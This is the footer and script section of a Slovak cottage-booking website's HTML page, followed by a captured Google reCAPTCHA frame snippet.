            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata ZO&Scaron;KA" href="https://www.ubytko.sk/chata-zoska/">Chata ZO&Scaron;KA</a></li>
                <li><a title="Penzi&oacute;n U JOZEFKA" href="https://www.ubytko.sk/penzion-u-jozefka/">Penzi&oacute;n U JOZEFKA</a></li>
                <li><a title="Chata FATRA 1" href="https://www.ubytko.sk/chata-fatra1/">Chata FATRA 1</a></li>
                <li><a title="Chalupa SOŇA" href="https://www.ubytko.sk/chalupa-sona/">Chalupa SOŇA</a></li>
                <li><a title="Chalupa Vyhne" href="https://www.ubytko.sk/chalupa-vyhne/">Chalupa Vyhne</a></li>
                <li><a title="Chata NAT&Aacute;LKA" href="https://www.ubytko.sk/chata-natalka-sulovske-vrchy/">Chata NAT&Aacute;LKA</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chatka Sova na Liptove" href="https://www.ubytko.sk/chatka-sova-liptov/">Chatka Sova na Liptove</a></li>
                <li><a title="Chata Lastovička" href="https://www.ubytko.sk/chata-lastovicka/">Chata Lastovička</a></li>
                <li><a title="Domček pri jazierku" href="https://www.ubytko.sk/domcek-pri-jazierku-10871/">Domček pri jazierku</a></li>
                <li><a title="Chalupa U REZB&Aacute;RA" href="https://www.ubytko.sk/chalupa-u-rezbara/">Chalupa U REZB&Aacute;RA</a></li>
                <li><a title="Apartm&aacute;ny PALIS&Aacute;DY" href="https://www.ubytko.sk/apartmany-palisady/">Apartm&aacute;ny PALIS&Aacute;DY</a></li>
                <li><a title="Stodola Holiday Barn" href="https://www.ubytko.sk/stodola-holiday-barn/">Stodola Holiday Barn</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gevvMsrudADfhm12_X7NpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769734583049');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>